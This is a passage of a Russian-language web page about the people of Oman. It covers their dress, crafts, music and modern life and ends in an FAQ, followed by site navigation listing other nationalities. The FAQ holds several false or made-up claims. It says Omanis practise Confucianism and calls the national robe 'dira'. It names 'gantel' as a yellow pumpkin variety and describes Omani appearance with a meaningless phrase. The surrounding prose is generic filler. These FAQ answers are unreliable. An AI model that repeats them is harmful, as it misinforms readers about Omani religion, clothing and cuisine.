<p>Одной из важнейших традиций оманцев является их национальный костюм &#8212; белая одежда, которая защищает от жаркого солнца и песка. Также они известны своими украшениями, которые включают в себя колечки, серьги, ожерелья и другие украшения из золота и серебра.</p>
<style id="wpremark-styles-0kJK">.wpremark--0kJK{background-color:#def9e5;padding:20px;margin:20px 0px;border-radius:5px}.wpremark--0kJK .wpremark-icon{color:#34bc58;width:32px;flex:0 0 auto;max-width:100%;max-height:32px;margin-right:16px;align-self:center}</style><div class="wpremark wpremark--0kJK"><div class="wpremark-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="32" height="32"><path d="M448 0H64A64 64 0 000 64v384a64 64 0 0064 64h384a64 64 0 0064-64V64a64 64 0 00-64-64zm-38.11 196.7l-180 180a24 24 0 01-33.94 0l-92.52-92.53a24 24 0 1133.94-33.94l75.55 75.56 163-163a24 24 0 0133.94 33.94z" fill="currentColor"/></svg></div><div class="wpremark-body"><div class="wpremark-content"><p>Оманцы славятся своими ремеслами. Они изготавливают красивую керамику, шелковые ковры, кованые изделия и многое другое. </p>
</div></div></div>
<p>Музыка и танцы играют большую роль в культуре оманцев. Их танцы выражают элегантность и грациозность, а музыка сплетает в себя элементы исламской, арабской и африканской культур.</p>
<p>Культура оманцев не перестает удивлять и привлекать внимание туристов со всего мира. Если вы посетите Оман, то сможете узнать больше о традициях и обычаях этого замечательного народа и увидеть своими глазами, насколько богатой и многогранной является их культура.</p>
</div><div id="sovremennye-omancy" class="text-block"><h2>Оманцы на сегодняшний день</h2>
<p>Оман – это государство, расположенное на юго-восточном побережье Аравийского полуострова. Оманцы на протяжении многих столетий смогли сохранить свою уникальность, несмотря на вложения иностранных инвесторов и империй. Сегодня народ Омана пытается сохранить свои традиции и культуру, взращивая новые поколения, которые понимают насколько важными являются эти ценности.</p>
<p>Оманцы – это гостеприимный и дружелюбный народ, который готов принимать гостей и делиться своими знаниями и опытом. Народ Омана обладает богатой историей и культурой, полной интересных традиций и обычаев. Они считаются одним из самых традиционных народов на среднем востоке, что делает их неповторимыми в глазах многих туристов.</p>
<p>Сегодня Оманцы могут похвастаться высоким уровнем жизни и благополучия, благодаря наследию, которое они создавали в течение многих веков. Кроме того, Оман активно развивается как туристическое государство, что расширяет общественный и экономический потенциал этого народа. Многие оманские города обладают потрясающей архитектурой, что привлекает множество туристов со всего мира, желающих насладиться красотами и чудесами Омана.</p>
<p><em>Заглавное изображение: https://2010592027ibr.wixsite.com/</em></p>
</div><div class="fpm_start"></div>
<p><div id="wn_faq" itemscope itemtype="https://schema.org/FAQPage"><div class="wn_faq_item wn_faq_item_active" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" ><div class="wn_faq_q" itemprop="name">Кто такие оманцы и каково их количество?</div><div class="wn_faq_a" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Оманцы - это народ, проживающий в Омане. По данным на 2021 год, их численность составляет примерно 5 миллионов человек.</p>
</div></div></div><div class="wn_faq_item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" ><div class="wn_faq_q" itemprop="name">Где живут оманцы и каковы их исторические корни?</div><div class="wn_faq_a" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Оманцы проживают в Омане - государстве на Аравийском полуострове. Их исторические корни уходят в глубокую древность, связанную с торговыми связями и контактами со многими культурами и народами.</p>
</div></div></div><div class="wn_faq_item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" ><div class="wn_faq_q" itemprop="name">Какой язык используют оманцы?</div><div class="wn_faq_a" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Оманцы говорят на арабском языке, который является официальным языком Омана и доминирующим языком региона.</p>
</div></div></div><div class="wn_faq_item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" ><div class="wn_faq_q" itemprop="name">Какую религию исповедуют оманцы?</div><div class="wn_faq_a" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Оманцы исповедуют, главным образом, ислам, а также конфуцианство, христианство и индуизм.</p>
</div></div></div><div class="wn_faq_item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" ><div class="wn_faq_q" itemprop="name">Какая у оманцев внешность и какова их национальная одежда?</div><div class="wn_faq_a" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Оманцы обладают разнообразной внешностью, главным образом среднезначимой. Их национальная одежда - это длинные робы, называемые "дира".</p>
</div></div></div><div class="wn_faq_item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" ><div class="wn_faq_q" itemprop="name">Какие традиции и особенности кухни есть у оманцев?</div><div class="wn_faq_a" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>У оманцев богатая традиционная кухня, в которой преобладают блюда из мяса, рыбы и риса, а также оригинальные соусы и специи. Особенностью кухни является использование капусты, гантеля (сорт желтой тыквы), а также овощей и фруктов в различных вариантах.</p>
</div></div></div><div class="wn_faq_item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" ><div class="wn_faq_q" itemprop="name">Какой характер у оманцев, как они относятся к приезжим?</div><div class="wn_faq_a" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Оманцы - это гостеприимный народ с дружелюбным и уважительным отношением к приезжим. Они обладают высоким уровнем культуры и вежливости, что делает пребывание в Омане приятным и легким.</p>
</div></div></div></div></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
    </div>

    
    <div class="post-footer">
                    <div class="rating">
                <span>Понравилась статья? Оцените</span>
                <!-- FeedbackWP Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--2862 "  data-post-id="2862">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">          </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">0</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div>            </div>
                

    <div class="post-author">

                    <div class="avatar-container">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%20100'%3E%3C/svg%3E" width="130" height="100" alt="" data-lazy-src="https://genetik.pro/wp-content/uploads/2023/10/myowneyes_portrait_style_photo_of_a_man_of_about_30-35_years_of_4b5d66ee-eac6-411c-8f82-0024e23bc9f4-130x100.png"><noscript><img src="https://genetik.pro/wp-content/uploads/2023/10/myowneyes_portrait_style_photo_of_a_man_of_about_30-35_years_of_4b5d66ee-eac6-411c-8f82-0024e23bc9f4-130x100.png" width="130" height="100" alt=""></noscript>
            </div>
        
        <div class="author-name">
            Павел Нестеров
                    </div>

        
    </div>

    </div>

</article>        
    
    <div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-thumbnail'>

	<div class="h3">Рекомендуем похожие статьи:</div>

	<div class="articles-list">
		
			<a href="https://genetik.pro/nacionalnosti/abazini/" class="item full">

                        <div class="item-image">
                <img width="465" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20260'%3E%3C/svg%3E" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" data-lazy-src="https://genetik.pro/wp-content/uploads/2023/05/dall-e-2024-02-19-16.02.45-a-young-abazin-woman-is-standing-in-a-lush-green-landscape-embodying-the-rich-cultural-heritage-of-her-people.-she-wears-a-traditional-abazin-costume-465x260.webp" /><noscript><img width="465" height="260" src="https://genetik.pro/wp-content/uploads/2023/05/dall-e-2024-02-19-16.02.45-a-young-abazin-woman-is-standing-in-a-lush-green-landscape-embodying-the-rich-cultural-heritage-of-her-people.-she-wears-a-traditional-abazin-costume-465x260.webp" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" /></noscript>            </div>
            
    
    <div class="h5">Абазины &#8212; таинственный народ Кавказа</div>

    <div class="item-footer">
        <div class="button-arrow">Читать далее</div>
    </div>

</a>
		
			<a href="https://genetik.pro/nacionalnosti/belarusian/" class="item full">

                        <div class="item-image">
                <img width="465" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20260'%3E%3C/svg%3E" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" data-lazy-src="https://genetik.pro/wp-content/uploads/2023/06/dall-e-2024-02-20-13.29.56-a-studio-portrait-of-a-woman-smiling-of-european-descent-with-clear-facial-features_-blue-eyes-fair-skin-and-red-lips.-she-has-chestnut-brown-hair-465x260.webp" /><noscript><img width="465" height="260" src="https://genetik.pro/wp-content/uploads/2023/06/dall-e-2024-02-20-13.29.56-a-studio-portrait-of-a-woman-smiling-of-european-descent-with-clear-facial-features_-blue-eyes-fair-skin-and-red-lips.-she-has-chestnut-brown-hair-465x260.webp" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" /></noscript>            </div>
            
    
    <div class="h5">Белорусы: сохранение наследия и традиций уникального народа</div>

    <div class="item-footer">
        <div class="button-arrow">Читать далее</div>
    </div>

</a>
		
			<a href="https://genetik.pro/nacionalnosti/katarcy/" class="item full">

                        <div class="item-image">
                <img width="465" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20260'%3E%3C/svg%3E" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" data-lazy-src="https://genetik.pro/wp-content/uploads/2023/07/dall-e-2024-05-24-14.53.29-portrait-of-a-man-from-the-qatari-people-wearing-traditional-national-costume.-the-man-has-a-dignified-expression-with-a-slight-smile-dark-hair-and--465x260.webp" /><noscript><img width="465" height="260" src="https://genetik.pro/wp-content/uploads/2023/07/dall-e-2024-05-24-14.53.29-portrait-of-a-man-from-the-qatari-people-wearing-traditional-national-costume.-the-man-has-a-dignified-expression-with-a-slight-smile-dark-hair-and--465x260.webp" class="attachment-custom size-custom wp-post-image" alt="" decoding="async" /></noscript>            </div>
            
    
    <div class="h5">Открывая тайны народа катарцев: исследование их истории, традиций и культуры</div>

    <div class="item-footer">
        <div class="button-arrow">Читать далее</div>
    </div>

</a>
			</div>
</div>

    

<div id="comments" class="comments-wrap">

    <div class="comments-title h3">Обсуждения:</div>

            
            
            <div id="respond" class="comment-respond">

            
                <div class="h7">Добавьте свой комментарий:</div>

                <form action="https://genetik.pro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>

                    <a rel="nofollow" id="cancel-comment-reply-link" href="/nacionalnosti/omancy/#respond" style="display:none;">Отменить ответ</a>
                    
                        <div class="comment-form-comment">
                            <textarea id="comment" name="comment" placeholder="Напишите что-нибудь полезное :)" cols="45" rows="1" aria-required="true"></textarea>
                        </div>

                    
                    <div class="form-submit">
                        <input name="submit" type="submit" id="submit" class="button" value="Добавить комментарий">
                        <input type='hidden' name='comment_post_ID' value='2862' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                    </div>
                                    </form>

            
        </div>

    
</div>
</div>


<aside class="sidebar sidebar-primary" aria-label="Основной сайдбар">

                <div class="widget cats-widget">
                <div class="widgettitle">Разделы</div>
                <ul class="category-list">
                    	<li class="cat-item cat-item-11"><a href="https://genetik.pro/dnk/">ДНК-тесты и анализы<span></span></a><span class="post-count">9</span>
</li>
	<li class="cat-item cat-item-15"><a href="https://genetik.pro/instructions/">Инструкции<span></span></a><span class="post-count">3</span>
</li>
	<li class="cat-item cat-item-22"><a href="https://genetik.pro/chronicles/">Исторические хроники и события<span></span></a><span class="post-count">7</span>
</li>
	<li class="cat-item cat-item-27"><a href="https://genetik.pro/world/">Мир<span></span></a><span class="post-count">1</span>
</li>
	<li class="cat-item cat-item-12 current-cat"><a aria-current="page" href="https://genetik.pro/nacionalnosti/">Национальности и народы<span></span></a><span class="post-count">127</span>
</li>
	<li class="cat-item cat-item-24"><a href="https://genetik.pro/palestine/">Палестина<span></span></a><span class="post-count">1</span>
</li>
	<li class="cat-item cat-item-13"><a href="https://genetik.pro/wiki/">Энциклопедия<span></span></a><span class="post-count">11</span>
</li>
                </ul>

            </div>
        <div class="widget alphabet-widget">                                                        <div class="widgettitle">Национальности</div>
                        
<div class="letters">

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://genetik.pro/nacionalnosti/abazini/">
                            Абазины                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/abhazi/">
                            Абхазы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/avarcy/">
                            Аварцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/aguli/">
                            Агулы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/adjarzi/">
                            Аджарцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/adigeici/">
                            Адыгейцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/azerbaijanci/">
                            Азербайджанцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/aleuti/">
                            Алеуты                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/algirci/">
                            Алжирцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/telengity/">
                            Алтайские теленгиты                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/alutorci/">
                            Алюторцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/americanci/">
                            Американцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/anglichane/">
                            Англичане                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/andiyci/">
                            Андийцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/arabian/">
                            Арабы ОАЭ                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/armyane/">
                            Армяне                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/archincy/">
                            Арчинцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/assirijcy/">
                            Ассирийцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/astrahanskie-tatary/">
                            Астраханские татары                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/ahvahcy/">
                            Ахвахцы                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">А</div>
                    <div class="count">20</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://genetik.pro/nacionalnosti/bagulaly/">
                            Багулалы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/balkarcy/">
                            Балкарцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/bahraincy/">
                            Бахрейнцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/bashkiry/">
                            Башкиры                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/belarusian/">
                            Белорусы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/baloch/">
                            Белуджи                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/besermyane/">
                            Бесермяне                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/bolgary/">
                            Болгары                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/bosnian/">
                            Боснийцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/british/">
                            Британцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/burjaty/">
                            Буряты                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Б</div>
                    <div class="count">11</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://genetik.pro/nacionalnosti/vengry/">
                            Венгры                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/vepsy/">
                            Вепсы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/vietnamese/">
                            Вьетнамцы                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">В</div>
                    <div class="count">3</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://genetik.pro/nacionalnosti/gagauzy/">
                            Гагаузы                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Г</div>
                    <div class="count">1</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://genetik.pro/nacionalnosti/dargincy/">
                            Даргинцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/dolgany/">
                            Долганы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/dungane/">
                            Дунгане                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Д</div>
                    <div class="count">3</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://genetik.pro/nacionalnosti/jewish/">
                            Евреи                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/egiptyane/">
                            Египтяне                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Е</div>
                    <div class="count">2</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://genetik.pro/nacionalnosti/ijorcy/">
                            Ижорцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/ingushi/">
                            Ингуши                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/iordancy/">
                            Иорданцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/irakcy/">
                            Иракцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/ispancy/">
                            Испанцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/italjancy/">
                            Итальянцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/itelmeny/">
                            Ительмены                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">И</div>
                    <div class="count">7</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://genetik.pro/nacionalnosti/yemency/">
                            Йеменцы                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Й</div>
                    <div class="count">1</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://genetik.pro/nacionalnosti/kabardincy/">
                            Кабардинцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/kazaki/">
                            Казаки                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/kazakhi/">
                            Казахи                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/kajtagcy/">
                            Кайтагцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/kalmyki/">
                            Калмыки                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/kamchadaly/">
                            Камчадалы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/karaimy/">
                            Караимы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/karakalpaki/">
                            Каракалпаки                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/karely/">
                            Карелы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/katarcy/">
                            Катарцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/kety/">
                            Кеты                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/kirgizy/">
                            Киргизы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/kitajcy/">
                            Китайцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/komi-izhemcy/">
                            Коми-ижемцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/komi-permjaki/">
                            Коми-пермяки                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/korean/">
                            Корейцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/krjasheny/">
                            Кряшены                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/kubachincy/">
                            Кубачинцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/kubincy/">
                            Кубинцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/kuvejtcy/">
                            Кувейтцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/kumyki/">
                            Кумыки                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/kurdy/">
                            Курды                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">К</div>
                    <div class="count">22</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://genetik.pro/nacionalnosti/lazy/">
                            Лазы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/lakcy/">
                            Лакцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/latgalcy/">
                            Латгальцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/latyshi/">
                            Латыши                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/lezginy/">
                            Лезгины                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/livancy/">
                            Ливанцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/livijcy/">
                            Ливийцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/litovcy/">
                            Литовцы                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Л</div>
                    <div class="count">8</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://genetik.pro/nacionalnosti/mavritancy/">
                            Мавританцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/makedoncy/">
                            Македонцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/mansi/">
                            Манси                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/mariycy/">
                            Марийцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/marokkancy/">
                            Марокканцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/megrely/">
                            Мегрелы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/moldavane/">
                            Молдаване                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/mongoly/">
                            Монголы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/mordva-moksha/">
                            Мордва-мокша                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/mordva-jerzja/">
                            Мордва-эрзя                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">М</div>
                    <div class="count">10</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://genetik.pro/nacionalnosti/nagajbaki/">
                            Нагайбаки                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/nivhi/">
                            Нивхи                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/nogajcy-karagashi/">
                            Ногайцы карагаши                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Н</div>
                    <div class="count">3</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://genetik.pro/nacionalnosti/omancy/">
                            Оманцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/orochi/">
                            Орочи                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/osetini-digorci/">
                            Осетины-дигорцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/osetiny-ironcy/">
                            Осетины-иронцы                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">О</div>
                    <div class="count">4</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://genetik.pro/nacionalnosti/pakistanci/">
                            Пакистанцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/palestincy/">
                            Палестинцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/pamirtsy/">
                            Памирцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/pendzhabtsy/">
                            Пенджабцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/persy/">
                            Персы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/polyaki/">
                            Поляки                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/pomory/">
                            Поморы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/pushtuny/">
                            Пуштуны                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">П</div>
                    <div class="count">8</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://genetik.pro/nacionalnosti/rumyny/">
                            румыны                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/rusiny/">
                            Русины                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/russkie/">
                            Русские                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/rutultsy/">
                            Рутульцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/rushantsy/">
                            Рушанцы                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Р</div>
                    <div class="count">5</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://genetik.pro/nacionalnosti/saami/">
                            Саамы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/saudovtsy/">
                            Саудовцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/svany/">
                            Сваны                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/sibirskie-tatary/">
                            Сибирские татары                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">С</div>
                    <div class="count">4</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://genetik.pro/nacionalnosti/tatary/">
                            Татары                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Т</div>
                    <div class="count">1</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://genetik.pro/nacionalnosti/uzbeki/">
                            Узбеки                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/ukrainians/">
                            Украинцы                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">У</div>
                    <div class="count">2</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://genetik.pro/nacionalnosti/finny-ingermanlandcy/">
                            Финны-ингерманландцы                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Ф</div>
                    <div class="count">1</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://genetik.pro/nacionalnosti/hakasy/">
                            Хакасы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/hindi/">
                            Хинди                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/houthis/">
                            Хуситы                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Х</div>
                    <div class="count">3</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://genetik.pro/nacionalnosti/chechency/">
                            Чеченцы                        </a>

                    
                        <a href="https://genetik.pro/nacionalnosti/chuvashi/">
                            Чуваши                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Ч</div>
                    <div class="count">2</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
